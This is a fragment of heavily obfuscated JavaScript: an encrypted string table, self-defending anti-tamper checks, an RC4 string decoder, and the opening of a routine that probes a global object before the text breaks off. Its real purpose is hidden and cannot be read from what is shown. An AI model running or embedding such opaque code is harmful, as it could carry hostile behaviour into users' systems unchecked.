x71\x38\x4f\x6e\x77\x34\x5a\x79\x4b\x42\x62\x43\x75\x58\x63\x68\x45\x68\x51\x3d','\x4e\x73\x4b\x4a\x77\x70\x48\x44\x6f\x63\x4f\x6b\x54\x73\x4f\x6c','\x41\x67\x31\x39\x77\x72\x76\x44\x6a\x73\x4f\x37','\x77\x35\x62\x43\x6a\x73\x4f\x54','\x4f\x44\x59\x30\x77\x35\x46\x67\x59\x55\x55\x64\x77\x34\x74\x2f\x77\x36\x62\x43\x68\x4d\x4b\x59\x66\x6b\x68\x53\x50\x38\x4f\x4a\x44\x73\x4f\x46\x42\x63\x4f\x2b\x58\x68\x76\x43\x75\x38\x4b\x32\x77\x71\x78\x48\x77\x70\x67\x55\x77\x34\x50\x43\x74\x38\x4b\x33\x77\x6f\x7a\x43\x6e\x4d\x4f\x30','\x62\x53\x52\x4c','\x77\x37\x64\x76\x59\x73\x4b\x54\x77\x71\x6b\x52\x77\x37\x67\x3d','\x77\x35\x63\x61\x77\x35\x5a\x77\x77\x70\x6f\x61','\x65\x69\x5a\x31\x77\x34\x6f\x35\x63\x79\x73\x45\x77\x6f\x41\x3d','\x54\x52\x70\x6e\x77\x36\x55\x34','\x65\x73\x4b\x44\x77\x34\x6c\x45\x44\x38\x4b\x49\x77\x34\x59\x73\x47\x63\x4f\x6c\x52\x38\x4f\x51','\x77\x71\x76\x44\x67\x4d\x4b\x4e','\x77\x37\x4a\x74\x63\x38\x4b\x52\x77\x71\x59\x57\x77\x36\x55\x4e\x61\x77\x3d\x3d','\x77\x37\x44\x44\x6f\x33\x51\x34\x77\x72\x58\x43\x70\x6b\x2f\x44\x6c\x4d\x4f\x47\x57\x6e\x58\x43\x6b\x68\x42\x62\x77\x34\x38\x4d\x43\x4d\x4f\x79\x77\x71\x6a\x43\x6a\x67\x38\x3d','\x77\x36\x58\x44\x75\x6e\x51\x30\x77\x71\x38\x3d','\x77\x6f\x38\x6c\x77\x70\x2f\x43\x68\x79\x30\x3d','\x77\x70\x52\x37\x62\x67\x3d\x3d','\x77\x37\x6b\x72\x77\x35\x41\x3d','\x77\x34\x5a\x4c\x77\x6f\x6e\x44\x71\x4d\x4b\x51\x62\x67\x49\x3d','\x77\x37\x54\x43\x73\x63\x4f\x76\x51\x31\x46\x51\x50\x63\x4f\x57\x57\x77\x3d\x3d','\x77\x71\x49\x4d\x62\x38\x4f\x78\x5a\x73\x4b\x36','\x77\x71\x51\x73\x77\x70\x59\x3d','\x5a\x79\x52\x6d\x77\x6f\x6a\x43\x75\x4d\x4b\x33\x41\x73\x4b\x30\x77\x34\x42\x61\x4b\x4d\x4f\x34\x77\x71\x6f\x57\x77\x6f\x6b\x38\x77\x36\x6c\x61\x77\x70\x33\x44\x69\x56\x7a\x44\x6a\x73\x4f\x39\x44\x73\x4f\x66\x77\x70\x45\x66\x77\x70\x35\x76\x77\x70\x6f\x71\x77\x37\x48\x43\x6d\x43\x63\x3d','\x77\x36\x4c\x43\x6b\x38\x4b\x51','\x77\x34\x33\x43\x68\x78\x6a\x44\x6b\x43\x44\x43\x72\x38\x4f\x62','\x62\x32\x67\x34\x49\x67\x3d\x3d','\x77\x6f\x6e\x43\x69\x4d\x4b\x35\x41\x73\x4b\x79\x49\x44\x49\x3d','\x77\x34\x6f\x6b\x77\x35\x4c\x43\x72\x38\x4f\x33\x4e\x6e\x42\x6f','\x47\x78\x59\x58','\x51\x73\x4b\x72\x77\x70\x6f\x3d','\x77\x34\x33\x44\x6b\x69\x72\x43\x71\x73\x4b\x72\x54\x38\x4f\x56\x65\x73\x4f\x63\x77\x6f\x6a\x44\x72\x41\x3d\x3d','\x66\x78\x63\x64\x42\x69\x48\x44\x75\x63\x4b\x31\x44\x41\x3d\x3d','\x59\x38\x4b\x5a\x77\x6f\x55\x3d','\x77\x71\x54\x44\x6f\x4d\x4b\x47\x77\x6f\x4d\x76\x77\x37\x2f\x43\x6f\x73\x4b\x6c\x53\x38\x4b\x6c','\x77\x72\x76\x43\x74\x45\x38\x4e\x5a\x58\x4e\x54\x77\x72\x66\x44\x6a\x77\x3d\x3d','\x77\x35\x44\x43\x6a\x41\x2f\x44\x67\x51\x3d\x3d','\x62\x51\x4d\x52\x43\x54\x44\x44\x70\x41\x3d\x3d','\x61\x33\x67\x34\x50\x67\x3d\x3d','\x54\x4d\x4b\x69\x77\x6f\x2f\x43\x76\x47\x50\x44\x68\x67\x3d\x3d','\x44\x38\x4b\x78\x77\x35\x72\x44\x68\x73\x4f\x49\x5a\x73\x4b\x62','\x45\x43\x4d\x6b','\x77\x37\x70\x33\x50\x67\x3d\x3d','\x77\x6f\x54\x43\x68\x43\x38\x3d','\x77\x72\x37\x43\x6f\x48\x30\x3d','\x77\x6f\x59\x63\x77\x35\x6c\x35\x77\x6f\x41\x64\x77\x71\x70\x5a\x77\x71\x51\x63\x63\x6e\x6e\x43\x6f\x47\x48\x43\x6e\x47\x6f\x3d','\x77\x37\x6f\x69\x56\x67\x48\x43\x68\x52\x63\x62\x56\x51\x3d\x3d','\x55\x77\x74\x37','\x61\x78\x78\x70','\x77\x37\x66\x44\x71\x78\x67\x3d','\x77\x71\x58\x44\x6f\x63\x4b\x42','\x57\x52\x4a\x6d','\x77\x70\x7a\x43\x67\x4d\x4b\x39','\x50\x4d\x4f\x78\x42\x73\x4b\x4a\x77\x72\x51\x45\x51\x6e\x77\x6d','\x65\x6d\x7a\x43\x69\x4d\x4b\x4c\x52\x73\x4f\x77','\x77\x71\x41\x49\x64\x38\x4f\x2f\x64\x63\x4b\x7a\x56\x73\x4f\x47\x43\x6e\x7a\x44\x6f\x68\x2f\x44\x75\x45\x74\x50\x77\x72\x6b\x3d','\x62\x30\x51\x56\x77\x36\x66\x43\x75\x51\x3d\x3d','\x77\x35\x4c\x43\x6a\x42\x4c\x44\x6b\x54\x66\x43\x6b\x67\x3d\x3d','\x52\x4d\x4b\x32\x46\x4d\x4f\x58\x77\x35\x6e\x44\x73\x54\x70\x39\x77\x70\x66\x44\x75\x73\x4f\x5a\x77\x70\x49\x74\x44\x53\x6a\x44\x72\x79\x67\x3d','\x50\x63\x4f\x68\x77\x70\x7a\x44\x72\x6c\x34\x3d','\x77\x37\x6e\x43\x74\x63\x4b\x47\x43\x53\x78\x42\x61\x77\x3d\x3d','\x54\x38\x4b\x73\x77\x70\x76\x43\x76\x47\x6a\x44\x67\x67\x4a\x6b\x77\x35\x74\x6e\x52\x6a\x62\x44\x68\x73\x4f\x65\x77\x34\x34\x35\x4d\x4d\x4f\x65\x46\x4d\x4b\x32\x77\x72\x5a\x6f\x66\x73\x4f\x33\x41\x4d\x4b\x69\x77\x70\x63\x3d','\x4a\x63\x4f\x4b\x77\x72\x67\x3d','\x49\x53\x50\x44\x73\x63\x4f\x4f\x77\x71\x42\x57\x77\x6f\x41\x3d','\x77\x71\x48\x43\x6c\x45\x54\x43\x6b\x32\x55\x56','\x77\x37\x6a\x44\x71\x32\x34\x30\x77\x72\x7a\x43\x70\x6c\x62\x44\x6e\x73\x4b\x55\x48\x58\x62\x44\x6e\x67\x52\x42\x77\x34\x30\x47\x48\x4d\x4f\x32','\x45\x41\x76\x43\x76\x38\x4f\x43\x58\x67\x3d\x3d','\x77\x36\x62\x44\x70\x6e\x6b\x70\x77\x72\x33\x43\x71\x46\x44\x44\x6e\x41\x3d\x3d','\x43\x41\x76\x43\x70\x63\x4f\x65\x58\x41\x54\x44\x70\x42\x6c\x38\x58\x48\x67\x76\x77\x6f\x37\x44\x67\x38\x4f\x33\x58\x63\x4b\x58\x56\x51\x59\x3d','\x47\x41\x6c\x2f\x77\x71\x6e\x44\x6e\x77\x3d\x3d','\x77\x6f\x73\x77\x77\x70\x48\x43\x69\x69\x74\x6e\x77\x6f\x39\x52\x56\x67\x3d\x3d','\x77\x37\x76\x43\x68\x63\x4b\x69\x50\x38\x4f\x6d\x50\x33\x6e\x44\x6a\x67\x3d\x3d','\x77\x6f\x54\x43\x6a\x77\x31\x5a\x57\x41\x77\x68\x58\x56\x38\x54\x65\x73\x4b\x43\x59\x69\x4c\x44\x72\x73\x4b\x70\x66\x51\x3d\x3d','\x77\x34\x44\x43\x76\x4d\x4f\x2f\x54\x30\x46\x63\x43\x38\x4f\x38\x58\x63\x4b\x35\x52\x4d\x4b\x2b\x77\x36\x59\x3d','\x77\x36\x4a\x37\x66\x73\x4b\x48\x77\x72\x51\x4d','\x48\x4d\x4b\x78\x77\x34\x76\x44\x68\x73\x4f\x56\x66\x63\x4b\x2b\x4d\x4d\x4f\x48','\x57\x78\x4a\x69\x77\x37\x38\x34\x50\x41\x3d\x3d','\x49\x53\x64\x68\x77\x6f\x62\x44\x6d\x4d\x4f\x36\x77\x37\x41\x57','\x77\x36\x37\x43\x6b\x63\x4b\x71\x4f\x4d\x4f\x30\x49\x77\x3d\x3d','\x50\x42\x55\x4b\x58\x38\x4b\x62\x4a\x73\x4b\x38\x77\x71\x5a\x55\x5a\x31\x38\x3d','\x4c\x73\x4f\x34\x77\x70\x6e\x44\x71\x45\x39\x7a','\x49\x4d\x4f\x74\x57\x47\x72\x44\x69\x38\x4f\x73','\x41\x38\x4b\x77\x77\x71\x39\x61\x4b\x31\x45\x3d','\x52\x77\x74\x6c\x77\x36\x67\x70\x4e\x77\x3d\x3d','\x77\x35\x4e\x66\x77\x70\x58\x44\x76\x4d\x4b\x4e\x63\x77\x3d\x3d','\x77\x36\x54\x43\x6d\x63\x4b\x6d\x4f\x63\x4f\x68','\x77\x6f\x74\x6b\x62\x41\x3d\x3d','\x4d\x4d\x4f\x6b\x54\x47\x54\x44\x6c\x4d\x4f\x67','\x77\x70\x6b\x74\x77\x70\x72\x43\x6e\x53\x31\x39','\x53\x38\x4b\x67\x42\x38\x4f\x4e\x77\x35\x48\x44\x76\x53\x64\x6e\x77\x6f\x67\x3d','\x77\x34\x78\x43\x47\x4d\x4f\x43\x77\x37\x35\x6d','\x46\x73\x4b\x39\x77\x71\x42\x50\x4e\x6b\x78\x37\x77\x70\x62\x44\x74\x38\x4b\x54\x77\x36\x6a\x44\x6a\x51\x3d\x3d','\x48\x44\x41\x63\x65\x4d\x4b\x4a\x77\x71\x5a\x63\x77\x71\x6c\x54\x77\x37\x6a\x44\x75\x51\x3d\x3d','\x77\x36\x73\x31\x62\x41\x62\x43\x67\x77\x30\x3d','\x77\x37\x4c\x44\x70\x58\x55\x63\x77\x71\x37\x43\x73\x30\x33\x44\x6e\x4d\x4b\x48\x52\x32\x2f\x44\x6e\x51\x73\x3d','\x77\x37\x33\x43\x76\x63\x4b\x66\x4e\x44\x6c\x66','\x4a\x77\x41\x66\x55\x4d\x4b\x62\x77\x72\x70\x48\x77\x71\x6c\x54\x77\x37\x37\x44\x74\x57\x49\x70\x77\x72\x44\x43\x72\x42\x55\x32\x4d\x4d\x4b\x6b\x77\x70\x35\x78\x41\x73\x4b\x30','\x4a\x73\x4f\x39\x51\x33\x62\x44\x6b\x73\x4f\x36','\x77\x37\x76\x43\x75\x68\x6e\x44\x6d\x54\x33\x43\x6a\x73\x4f\x55\x77\x37\x44\x43\x6a\x38\x4b\x41\x4c\x69\x4c\x44\x6f\x48\x72\x43\x6d\x38\x4b\x74\x4c\x41\x6b\x72\x51\x53\x5a\x51','\x77\x35\x4a\x49\x77\x70\x2f\x44\x75\x73\x4b\x55\x5a\x52\x39\x75\x77\x34\x66\x43\x70\x38\x4f\x35\x50\x69\x6e\x43\x75\x47\x66\x44\x6d\x32\x6c\x4e\x77\x70\x6a\x43\x75\x4d\x4f\x6b\x77\x37\x2f\x43\x6d\x38\x4b\x79\x46\x30\x6a\x44\x6e\x47\x62\x43\x74\x69\x41\x3d','\x77\x6f\x31\x4d\x56\x54\x4c\x43\x6c\x63\x4b\x44','\x77\x71\x4d\x4b\x77\x6f\x54\x43\x69\x7a\x74\x71\x77\x6f\x74\x64\x55\x6b\x45\x63\x45\x58\x37\x43\x6f\x44\x37\x44\x6e\x63\x4b\x32\x4f\x44\x5a\x46\x77\x34\x63\x3d','\x77\x6f\x78\x62\x58\x7a\x54\x43\x6a\x4d\x4b\x56\x52\x6e\x33\x44\x70\x79\x6f\x72\x58\x78\x4c\x44\x72\x79\x2f\x44\x71\x46\x6f\x59\x58\x38\x4f\x57\x47\x63\x4b\x73\x65\x6a\x33\x44\x76\x63\x4f\x79\x77\x70\x34\x4e\x42\x73\x4f\x2b\x77\x72\x37\x43\x71\x38\x4f\x61\x77\x37\x64\x4c\x77\x37\x37\x44\x70\x41\x3d\x3d','\x77\x71\x58\x44\x76\x63\x4b\x5a\x77\x70\x6b\x34\x77\x36\x6b\x3d','\x57\x6a\x52\x74\x77\x6f\x54\x44\x71\x63\x4f\x76\x77\x36\x77\x66\x5a\x73\x4b\x73\x77\x6f\x52\x57\x55\x4d\x4b\x6e\x77\x35\x77\x4b\x52\x73\x4f\x5a\x55\x38\x4f\x72\x77\x35\x58\x43\x71\x43\x41\x5a\x77\x72\x78\x51\x77\x6f\x4c\x44\x68\x41\x3d\x3d','\x4d\x38\x4f\x33\x52\x57\x62\x44\x67\x38\x4f\x36\x45\x4d\x4f\x68\x77\x71\x58\x43\x72\x38\x4b\x67\x50\x47\x46\x4b\x77\x36\x51\x3d','\x77\x70\x48\x43\x6d\x78\x46\x4e\x52\x52\x45\x3d','\x77\x36\x37\x43\x6f\x4d\x4b\x45\x4e\x43\x52\x44\x59\x41\x3d\x3d','\x48\x57\x66\x43\x6b\x32\x58\x43\x75\x4d\x4f\x63\x77\x71\x4a\x31\x63\x73\x4b\x6f\x4f\x6a\x30\x38\x77\x34\x63\x3d','\x77\x37\x50\x43\x75\x73\x4f\x36\x55\x31\x35\x4c\x4e\x67\x3d\x3d','\x77\x70\x50\x43\x6a\x78\x64\x63\x55\x41\x35\x51\x53\x46\x55\x49\x66\x4d\x4b\x4a\x5a\x54\x67\x3d','\x62\x32\x62\x43\x6a\x73\x4b\x62\x56\x38\x4f\x77\x50\x41\x3d\x3d','\x77\x71\x73\x77\x77\x70\x48\x43\x72\x79\x70\x39\x77\x70\x78\x5a\x52\x6b\x67\x58','\x4c\x52\x45\x58\x52\x73\x4b\x69\x50\x4d\x4b\x34\x77\x36\x41\x48\x62\x6b\x48\x43\x6f\x78\x55\x3d','\x66\x42\x6f\x61\x46\x69\x48\x44\x6f\x77\x3d\x3d','\x77\x35\x54\x43\x70\x69\x30\x3d','\x41\x51\x62\x43\x76\x4d\x4f\x56\x57\x67\x6e\x44\x68\x42\x35\x6e\x41\x54\x4a\x33\x77\x6f\x76\x44\x69\x38\x4f\x71\x56\x73\x4b\x41\x58\x41\x3d\x3d','\x77\x72\x76\x43\x6b\x45\x62\x43\x67\x58\x51\x3d','\x55\x43\x42\x44','\x77\x35\x35\x54\x48\x38\x4f\x56\x77\x36\x56\x69\x77\x34\x44\x44\x69\x73\x4b\x64\x50\x63\x4f\x64\x45\x4d\x4f\x52\x77\x37\x58\x44\x6d\x4d\x4f\x38\x56\x77\x3d\x3d','\x5a\x4d\x4f\x6a\x47\x7a\x50\x44\x71\x41\x3d\x3d','\x56\x63\x4b\x69\x77\x72\x37\x43\x6f\x58\x33\x44\x69\x68\x68\x73','\x77\x36\x66\x44\x74\x38\x4b\x36\x77\x37\x42\x6a\x77\x34\x74\x68\x77\x70\x42\x51\x4b\x42\x30\x50\x77\x35\x30\x6e\x63\x56\x50\x43\x6e\x63\x4b\x37','\x77\x34\x70\x4b\x42\x4d\x4f\x79\x77\x36\x5a\x30\x77\x70\x33\x44\x6a\x51\x3d\x3d','\x77\x34\x64\x62\x42\x38\x4f\x59\x77\x36\x31\x30\x77\x70\x72\x44\x6b\x63\x4b\x41\x51\x4d\x4f\x47\x45\x63\x4f\x62\x77\x36\x76\x44\x69\x67\x3d\x3d','\x4a\x68\x63\x62\x59\x73\x4b\x61\x77\x72\x30\x3d','\x77\x34\x5a\x4a\x45\x73\x4f\x42\x77\x37\x38\x3d','\x41\x41\x6c\x6c\x77\x72\x58\x44\x6e\x63\x4f\x79\x77\x35\x46\x2b\x54\x4d\x4b\x6b\x54\x68\x48\x44\x72\x52\x45\x73\x77\x35\x4d\x46\x57\x38\x4f\x69\x55\x51\x3d\x3d'];(function(_0x236d90,_0x1bcbb9){var _0x4b0830=function(_0x357337){while(--_0x357337){_0x236d90['\x70\x75\x73\x68'](_0x236d90['\x73\x68\x69\x66\x74']());}};var _0x43e383=function(){var _0x44e76f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x730ab7,_0x1f4247,_0x2181b5,_0x702594){_0x702594=_0x702594||{};var _0xbe0459=_0x1f4247+'\x3d'+_0x2181b5;var _0xb23711=0x0;for(var _0xb23711=0x0,_0x3a5e86=_0x730ab7['\x6c\x65\x6e\x67\x74\x68'];_0xb23711<_0x3a5e86;_0xb23711++){var _0x32d865=_0x730ab7[_0xb23711];_0xbe0459+='\x3b\x20'+_0x32d865;var _0x25f5a1=_0x730ab7[_0x32d865];_0x730ab7['\x70\x75\x73\x68'](_0x25f5a1);_0x3a5e86=_0x730ab7['\x6c\x65\x6e\x67\x74\x68'];if(_0x25f5a1!==!![]){_0xbe0459+='\x3d'+_0x25f5a1;}}_0x702594['\x63\x6f\x6f\x6b\x69\x65']=_0xbe0459;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3c2f65,_0x127980){_0x3c2f65=_0x3c2f65||function(_0xfdb9fb){return _0xfdb9fb;};var _0x4c8575=_0x3c2f65(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x127980['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3d4253=function(_0x2ddde1,_0x1b882b){_0x2ddde1(++_0x1b882b);};_0x3d4253(_0x4b0830,_0x1bcbb9);return _0x4c8575?decodeURIComponent(_0x4c8575[0x1]):undefined;}};var _0x25793f=function(){var _0x25df0a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x25df0a['\x74\x65\x73\x74'](_0x44e76f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x44e76f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x25793f;var _0x5f012d='';var _0x2e24e9=_0x44e76f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2e24e9){_0x44e76f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2e24e9){_0x5f012d=_0x44e76f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x44e76f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x43e383();}(_0xcbe0,0x7c));var _0x0cbe=function(_0x236d90,_0x1bcbb9){_0x236d90=_0x236d90-0x0;var _0x4b0830=_0xcbe0[_0x236d90];if(_0x0cbe['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x6cee5e=function(){return this;};var _0x43e383=_0x6cee5e();var _0x44e76f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x43e383['\x61\x74\x6f\x62']||(_0x43e383['\x61\x74\x6f\x62']=function(_0x730ab7){var _0x1f4247=String(_0x730ab7)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2181b5=0x0,_0x702594,_0xbe0459,_0x5f5b28=0x0,_0xb23711='';_0xbe0459=_0x1f4247['\x63\x68\x61\x72\x41\x74'](_0x5f5b28++);~_0xbe0459&&(_0x702594=_0x2181b5%0x4?_0x702594*0x40+_0xbe0459:_0xbe0459,_0x2181b5++%0x4)?_0xb23711+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x702594>>(-0x2*_0x2181b5&0x6)):0x0){_0xbe0459=_0x44e76f['\x69\x6e\x64\x65\x78\x4f\x66'](_0xbe0459);}return _0xb23711;});}());var _0x3a5e86=function(_0x32d865,_0x25f5a1){var _0x3c2f65=[],_0x127980=0x0,_0xfdb9fb,_0x4c8575='',_0x3d4253='';_0x32d865=atob(_0x32d865);for(var _0x2ddde1=0x0,_0x1b882b=_0x32d865['\x6c\x65\x6e\x67\x74\x68'];_0x2ddde1<_0x1b882b;_0x2ddde1++){_0x3d4253+='\x25'+('\x30\x30'+_0x32d865['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2ddde1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x32d865=decodeURIComponent(_0x3d4253);for(var _0x25793f=0x0;_0x25793f<0x100;_0x25793f++){_0x3c2f65[_0x25793f]=_0x25793f;}for(_0x25793f=0x0;_0x25793f<0x100;_0x25793f++){_0x127980=(_0x127980+_0x3c2f65[_0x25793f]+_0x25f5a1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x25793f%_0x25f5a1['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xfdb9fb=_0x3c2f65[_0x25793f];_0x3c2f65[_0x25793f]=_0x3c2f65[_0x127980];_0x3c2f65[_0x127980]=_0xfdb9fb;}_0x25793f=0x0;_0x127980=0x0;for(var _0x25df0a=0x0;_0x25df0a<_0x32d865['\x6c\x65\x6e\x67\x74\x68'];_0x25df0a++){_0x25793f=(_0x25793f+0x1)%0x100;_0x127980=(_0x127980+_0x3c2f65[_0x25793f])%0x100;_0xfdb9fb=_0x3c2f65[_0x25793f];_0x3c2f65[_0x25793f]=_0x3c2f65[_0x127980];_0x3c2f65[_0x127980]=_0xfdb9fb;_0x4c8575+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x32d865['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x25df0a)^_0x3c2f65[(_0x3c2f65[_0x25793f]+_0x3c2f65[_0x127980])%0x100]);}return _0x4c8575;};_0x0cbe['\x72\x63\x34']=_0x3a5e86;_0x0cbe['\x64\x61\x74\x61']={};_0x0cbe['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5f012d=_0x0cbe['\x64\x61\x74\x61'][_0x236d90];if(_0x5f012d===undefined){if(_0x0cbe['\x6f\x6e\x63\x65']===undefined){var _0x2e24e9=function(_0x2f6a76){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2f6a76;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2e24e9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5c9977=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5c9977['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2e24e9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x793796){if(!Boolean(~_0x793796)){return _0x793796;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2e24e9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2e4983){for(var _0x5d4441=0x0,_0x583438=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5d4441<_0x583438;_0x5d4441++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x583438=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2e4983(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2e24e9(_0x0cbe)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0cbe['\x6f\x6e\x63\x65']=!![];}_0x4b0830=_0x0cbe['\x72\x63\x34'](_0x4b0830,_0x1bcbb9);_0x0cbe['\x64\x61\x74\x61'][_0x236d90]=_0x4b0830;}else{_0x4b0830=_0x5f012d;}return _0x4b0830;};(function(){var _0x3573ed=function(){var _0x236d90=!![];return function(_0x1bcbb9,_0x4b0830){var _0x357337=_0x236d90?function(){if(_0x4b0830){var _0xc8bfe0=_0x4b0830['\x61\x70\x70\x6c\x79'](_0x1bcbb9,arguments);_0x4b0830=null;return _0xc8bfe0;}}:function(){};_0x236d90=![];return _0x357337;};}();var _0x1a124c={'\x70\x4f\x51':function _0x37620b(_0x5dc3ff,_0xd47939){return _0x5dc3ff(_0xd47939);},'\x77\x71\x4b':function _0x200dca(_0x1641a4,_0x314418){return _0x1641a4<_0x314418;},'\x70\x7a\x65':function _0x2489b4(_0x21d466){return _0x21d466();},'\x73\x77\x63':function _0x350f89(_0x22eaae,_0xabdecc){return _0x22eaae+_0xabdecc;},'\x52\x64\x6f':function _0x26f152(_0x4b5576,_0x3fcf68){return _0x4b5576+_0x3fcf68;},'\x6e\x78\x69':function _0x158bae(_0x259d85,_0x5e5c28){return _0x259d85+_0x5e5c28;},'\x73\x79\x44':function _0x213d5c(_0x44e855,_0x486c0e){return _0x44e855+_0x486c0e;},'\x6a\x73\x68':function _0x4c3cf1(_0x2008df,_0x28078b){return _0x2008df+_0x28078b;},'\x78\x6e\x6e':function _0x1ee18e(_0x565306,_0x3aa18f){return _0x565306+_0x3aa18f;},'\x58\x6c\x56':function _0xcc5632(_0x4e44e6,_0x5bfaa5){return _0x4e44e6!==_0x5bfaa5;},'\x52\x59\x76':function _0x26912d(_0x1ff6d9,_0x11cc35){return _0x1ff6d9/_0x11cc35;},'\x6a\x49\x46':function _0x28900b(_0x2912d3,_0x29ff52){return _0x2912d3===_0x29ff52;},'\x47\x50\x75':function _0x3aef3e(_0x5581ee,_0x3e700b){return _0x5581ee%_0x3e700b;},'\x65\x45\x6e':function _0x734fed(_0x169146,_0x5be7b1){return _0x169146>_0x5be7b1;},'\x51\x48\x53':function _0x4b34dc(_0x3986df,_0x37223c){return _0x3986df-_0x37223c;},'\x41\x66\x74':function _0x33e1f6(_0x191498){return _0x191498();},'\x47\x41\x57':function _0x648480(_0x3c0447,_0x365358){return _0x3c0447%_0x365358;},'\x6e\x4a\x48':function _0x1a89d6(_0x586622,_0x36e40d){return _0x586622==_0x36e40d;},'\x4b\x55\x6c':function _0x7b0fd5(_0xfd88a9,_0x3c65c5){return _0xfd88a9==_0x3c65c5;},'\x58\x4d\x52':function _0x4341df(_0x2aa3a6,_0x29fa8e){return _0x2aa3a6!==_0x29fa8e;},'\x4f\x79\x62':function _0x4745a0(_0x385ec7,_0xba1ff1){return _0x385ec7!==_0xba1ff1;},'\x73\x45\x77':function _0x50574d(_0x4bbacb,_0xbc3eb8){return _0x4bbacb(_0xbc3eb8);},'\x77\x47\x78':function _0x4b9939(_0x5e4ce7,_0x33d0dc){return _0x5e4ce7+_0x33d0dc;},'\x64\x46\x56':function _0x436bf4(_0x231123,_0x12f925){return _0x231123+_0x12f925;},'\x59\x70\x50':function _0x540363(_0x214857,_0x32bac2){return _0x214857(_0x32bac2);}};var _0x564ba2=this[_0x0cbe('0x0', '\x42\x67\x62\x69')];var _0xc6dee3=_0x564ba2[_0x0cbe('0x1', '\x4a\x43\x31\x4e')];var _0x24610d='';var _0xae90d2='';if(_0x1a124c[_0x0cbe('0x2', '\x39\x50\x6e\x5a')](typeof _0x564ba2[_0x0cbe('0x3', '\x42\x41\x51\x51')],_0x0cbe('0x4', '\x6c\x6e\x48\x6e'))){_0x24610d=_0x564ba2[_0x0cbe('0x5', '\x57\x33\x41\x6b')];_0xae90d2=_0x24610d[_0x0cbe('0x6', 